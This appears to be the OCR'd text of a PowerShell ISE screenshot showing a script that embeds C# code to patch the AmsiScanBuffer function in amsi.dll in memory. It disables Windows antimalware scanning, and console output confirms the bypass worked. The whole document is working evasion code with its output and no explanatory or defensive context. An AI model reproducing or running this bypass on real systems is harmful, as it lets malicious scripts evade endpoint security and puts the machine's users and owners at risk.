 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
AMSI.ps1
1 $Assem = (
2 "System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" ,
3 "System.Runtime.InteropServices, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a"
4 )
5
6 $Source = @"
7 using System;
8 using System.Runtime.InteropServices;
9
10 namespace Bypass
11 {
12 public class AMSI
13 {
14 [DllImport("kernel32")]
15 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
16 [DllImport("kernel32")]
17 public static extern IntPtr LoadLibrary(string name);
18 [DllImport("kernel32")]
19 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
20
21 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
22 static extern void MoveMemory(IntPtr dest, IntPtr src, int size);
23
24 public static int Disable()
25 {
26 IntPtr TargetDLL = LoadLibrary("amsi.dll");
27 IntPtr ASBPtr = GetProcAddress(TargetDLL, "Amsi" + "Scan" + "Buffer");
28
29 UIntPtr dwSize = (UIntPtr)5;
30 uint Zero = 0;
31
32 VirtualProtect(ASBPtr, dwSize, 0x40, out Zero);
33
34 Byte[] Patch = { 0x31, 0xff, 0x90 };
35 IntPtr unmanagedPointer = Marshal.AllocHGlobal(3);
36 Marshal.Copy(Patch, 0, unmanagedPointer, 3);
37 MoveMemory(ASBPtr + 0x001b, unmanagedPointer, 3);
38
39 return 0;
40 }
41 }
42 }
43 "@
44
45 Add-Type -ReferencedAssemblies $Assem -TypeDefinition $Source -Language CSharp
PS C:\Users\Rasta> D:\Tools\AMSI.ps1
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>
ATTCK
Completed Ln 35 Col 63 100%